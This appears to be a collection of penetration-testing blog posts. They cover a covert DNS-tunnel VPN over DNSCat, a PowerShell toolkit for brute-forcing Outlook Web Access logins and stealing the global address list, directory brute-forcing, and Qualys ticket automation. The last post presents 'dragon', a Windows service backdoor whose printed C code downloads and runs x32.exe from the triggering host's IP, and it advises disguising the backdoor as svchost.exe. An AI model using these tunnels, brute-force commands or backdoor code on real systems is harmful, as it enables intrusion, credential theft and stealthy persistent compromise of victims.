For some time now, we've been using DNSCat as a means to covertly transmit data during engagements where clients IDS's or Firewalls might otherwise block us. The DNS protocol is often overlooked by system's administrators and as a result this tool has been immensely useful.
And while there are a other DNS tunneling solutions out there, this is the only one, to our knowledge, that supports 1) encryption 2) a centralized server for simple management 3) Command queuing. 4) Is free.
The one thing it does not support, is the ability to tunnel network traffic, from the client to the server.
What if we could setup a bi-directional vpn across dns that would allow all protocols, not just TCP? This sort of thing is great for situation where you're at an Airport, Hotel, or some other captive portal situation where DNS resolves, but everything else is blocked. This is also great for penetration testers who want to route/tunnel traffic through system that has been compromised. And while DNSCat does support tunneling of TCP traffic, its unidirectional. i.e. From the server to the client only (Similar to SSH -L)
Ron (Primary author of DNScat) has mentioned that he intends to build in this feature at some point but for now, lets see if we can hack our way into getting what we want. To do this we need the following:
For this setup, you will need to register a domain to use. As an example we use mooo.com from freedns.afraid.org. Note that we only care about the NS record which points to our server running the DNScat server software.

On the server side we need to setup a few things. First is to setup ssh keys:
ssh-keygen
Next, we enable routing on the server:
echo 1 > /proc/sys/net/ipv4/ip_forward
Next we run we run the DNSCat Server. Lets go through some of the switches we used:

After the server is started, we switch to the client.
We wont go into to details on how to compile the client, you can find those instructions on the github/readme page. However for this to work, we compile the client and run it locally as root. But before we do that we need to make some modifications to the sshd config. Three changes need to be made to the standard sshd_config
Next restart the service and enable IP routing
# /etc/init.d/ssh restart
# echo 1 > /proc/sys/net/ipv4/ip_forward

Once forwarding is enabled, we can connect our client to the server.
We can see that the session has been established, and on the server we see the following:
Next step is to push our keys from the server to the client. To do this, on the server run the following command:
scp /root/.ssh/id_rsa.pub [email protected]:/root/.ssh/authorized_keys -P 2222
Note, when being prompted for creds, this is the root password on the client machine.
Once the server ssh key has been pushed to the client. Now establish a SSH based vpn tunnel (-w) from the server to the client.
ssh -i /root/.ssh/id_rsa [email protected] -p 2222 -w 1:1 -o TCPKeepAlive=yes -o ServerAliveInterval=50 &
If successful, you should now have an interface tun1 on both the client and the server. On both machines you'll need to provision IP's, Routes and IPTables for natting.
On Server
ifconfig tun1 address 172.16.254.2 netmask 255.255.255.252
ifconfig tun1 up
route add [client network]/[netmask] via 172.16.254.1 dev tun1
iptables -t nat -A POSTROUTING -o tun1 -j MASQUERADE
On client (via SSH):
ssh -i /root/.ssh/id_rsa [email protected] -p 2222 'ifconfig tun1 address 172.16.254.1 netmask 255.255.255.252'
ssh -i /root/.ssh/id_rsa [email protected] -p 2222 'ifconfig tun1 up'
ssh -i /root/.ssh/id_rsa [email protected] -p 2222 'route add [server network]/[netmask] via 172.16.254.2 dev tun1'
ssh -i /root/.ssh/id_rsa [email protected] -p 2222 'iptables -t nat -A POSTROUTING -o tun1 -j MASQUERADE'
So now, traffic from the server or the client should be able to reach either sides network. If you want to forward all traffic out, you could even put in a default route.
This solution, while effective, is slow. Not to mention, this will only work on *nix systems. But on the plus side, all TCP, UDP and ICMP traffic is properly routed across the tunnel allowing for such things as full port scans and streaming Netflix.
@jarsnah12
Outlook Web Access (OWA) has been one of the consistently viable attack vectors for pentesters and bad guys alike for many years. Frequently, an attacker will obtain valid credentials by brute forcing OWA portals exposed to the internet. Once credentials are obtained an attacker can then access the target network via any other single factor authentication portals that may also be exposed (Citrix, VPN, or *gulp* RDP).
After using multiple brute force tools I began to see some false negatives, so I decided to dive into writing my own tool. I found that many installations of Exchange provide an API through the Exchange Web Service (EWS) and wrote a set of modules to take advantage of that.
The EWS is a convenient API exposed to allow programatic access to someones mailbox and some Exchange functionality (Thanks Microsoft!). To get started using these modules you have to install the Exchange Web Service API (here). Once that is installed get a copy of the OWA-Toolkit from here. Then import the module like so:
Import-module C:\path\to\OWA-Toolkit.psm1
Once you have the module imported you should be able to see what cmdlets it includes:

Decide if you want to brute using user ids or full email addresses and then compile a list of targets. The list should just be a txt file that has one user per line. Then you can invoke Brute-EWS like so (if you want to brute with emails include the Domain parameter):
Brute-EWS -TargetList .\userids.txt -ExchangeVersion 2007_SP1 -ewsPath "https://webmail.yourdomain.com/EWS/Exchange.asmx" -Password "omg123" -Domain "yourdomain.com"
If you so chose you can also pass the UserAsPass parameter to attempt authentication with the userid passed as the password. Once valid credentials are obtained it is common to take the Global Address List (GAL) to use for additional brute forcing or social engineering. This was usually a painful process forcing OWA to load all the addresses while I was proxying it through Burp. So, utilizing the EWS I decided to write a script to take the GAL. To use the Steal-GAL cmdlet you can invoke it like so:
Steal-GAL -Password "littlejohnny" -User "dbetty" -domain "yourdomain.com" -ExchangeVersion 2007_SP1
You can also pipe an exchService object to this cmdlet like so:
OTK-Init -Password "littlejohnny" -User "dbetty" -Domain "yourdomain.com" -ExchangeVersion 2007_SP1 | Steal-GAL
The output is designed to be piped to an output method of your choice; the easiest way I have found is to just add "| export-csv -Path .\gal.csv" to your command. Please provide any feedback or issues you might have to Github. Thanks.
Very frequently during a web application assessment a pentester may begin by fingerprinting what web frameworks and libraries are used by a given application. Possibly by running a tool such as blindelephant or whatweb. Commonly though the tester may just notice a unique identifier in the web traffic or URL. Consider the following:

So simply looking thru the initial page you can generally see unique items that will reveal various frameworks or CMSs. Alternatively, you could find various unique pieces of the web application because of your initial OSINT or recon. Like this (except your should append site:<target domain> to the search):

So what does that have to do with anything? Well, one of my favorite web vulnerabilities is weak permissions on sensitive files. Think of things like phpMyAdmin, TinyMCE, or FCKeditor etc. Web servers are very rarely setup correctly, and misconfiguration will most likely lead to compromise or at least information leakage. I found myself taking the unique indicators within web applications and searching for the projects on Github. Once I located the github project I was taking the git repo to create a directory and file list for brute forcing later. I believe in automating anything I have to do manually more than five times. So that is what I did. You can find the python script here.
Run the script like this:

Once done use the output file with your favorite directory brute forcing tool. I like dirs3arch, so for that tool it would look like this:

I have found this technique very useful, hopefully you do as well. In the future I intend to code the functionality into a full featured directory brute forcing tool such as dirs3arch, goBuster, or dirb.
So you would like to automate your vulnerability management lifecycle? Good luck. But if you are motivated hopefully this little bit of powershell will help. Here are the prereqs:
- Must have powershell v3
- Must use Qualys for vulnerability scanning.
- For added functionality an additional cmdlet has been included to generate tickets with an external ticketing system via email (this format requires Computer Associates Service Desk, but if your's takes an email as input it should just be a formatting change, also if you do set this up submit a pull request to the github project and I will include another cmdlet for your ticketing system)
Once these are met it is quite simple to get up and rolling with this module. Clone the repo from git and then import the module into your powershell environment. Once done you will have the following cmdlets at your disposal:
- Create-qTicket
- Get-qAPI
- List-qTickets
- Set-qTickets
- Delete-qTickets
These are relatively self explanatory and they are pipeable as well. Before you are able to use all the functions you will have to setup a couple variables to match your own environment. These are listed in the header of the module under defaults or explicitly mentioned in the comments. There are examples in the help of the cmdlets. If you have any feedback feel free to leave a comment or issue a pull request if you would like to make an improvement.
In my many years of participating in CCDC, I keep running into the same problem. If you've red teamed for one of these events, I'm sure you've probably encountered similar issues. You've gotten a shell on a system, you've even installed a backdoor either through a bind listener, or through a reverse connection that calls back periodically. However, savvy blue teams will either kill your connection through new firewall rules or they identify your backdoor through netstat and kill the process.
I've grown so frustrated with losing my shells I decided to write (okay mostly steal and modify) a new backdoor specifically for windows. I noticed that since the teams are scored for having their services up and running, they will never (in their right mind) firewall off access to the service running on their windows servers. However, since the victim's system would be running their service on that non-firewalled port, I couldn't just bind my listener to that same service.
So, instead of binding a socket to that interface/port, what if we set the interface to promiscuous mode, and listened to all the traffic on the machine. We can then monitor for a specific trigger on all of the passing traffic and if one of those packets matches our rule set, we can run our backdoor code.
For this reason, I wrote an app called dragon. Dragon is a windows app that is designed to be installed as a windows service and will run at windows boot. It will listen to the first interface available to the OS (note, if you have multiple interfaces, this will only listen on the first one). It will continuously listen to all traffic across this interface, and discard ALL packets its not interested in.
If a packet comes in with the Source Port of 12317, it will execute the following:
if (sport == 12317) { //Change this if you want it to listen on a different port.
    remove( "c:\\windows\\system32\\x32.exe" );
    char cmd[255];
    sprintf(cmd, "\"c:\\windows\\system\\wget.exe http://%d.%d.%d.%d/x32.exe\"", ih->saddr.byte1, ih->saddr.byte2, ih->saddr.byte3, ih->saddr.byte4 );
    system(cmd);
    system("c:\\windows\\system32\\x32.exe");
}
First it will remove any file stored under c:\windows\system32\ called x32.exe. Next using wget.exe (you'll need to install this on your own). It will download x32.exe from a host where the magic happy packet was sent from. This means that even if the blue team firewalls off your attacking server, just change your IP, and send your happy magic packet from your new IP. It'll still work. Finally, it'll execute it. Note that we are using system() to call our binary. Doing this means that the service will wait until the execution of x32.exe has finished before listening again for more happy packets. (I didn't want to fill taskmgr with a string of x32.exe's.) Lastly, I chose the name of the exe and source port as a preference, if you'd like to use something else just modify it in this function, the rest of the code can remain untouched. Heck you could put what ever you wanted here, shellcode to be executed, windows commands like add users to local adminstrators, etc. Its pretty modular, I just wanted the ability to download and execute when needed.
Other things to note... This windows service employs the following code:
ServiceStatus.dwControlsAccepted = SERVICE_ACCEPT_SHUTDOWN;
The ServiceStatus.dwControlsAccepted is the value which tells the service, what states it'll accept from the user. Right now its set to only accept termination when being told that the system is shutting down. This means the user can not pause or start the service, even if they are Administrator. The only way to kill/stop it, is by using task manager to kill the process. To help blend in even further, I recommend you rename dragon.exe to svchost.exe :).
Other Items:
That should be about it. If you're interested, take a look, the code is up on github. Major props to [email protected] (for cd00r.c) and [email protected] (for helldoor.c). Lastly if you have any questions or comments, leave them below or you can reach me on @jarsnah12 on twitter.
~int128
Oh and if you're looking for something similar, but for *nix, take a look at knockd.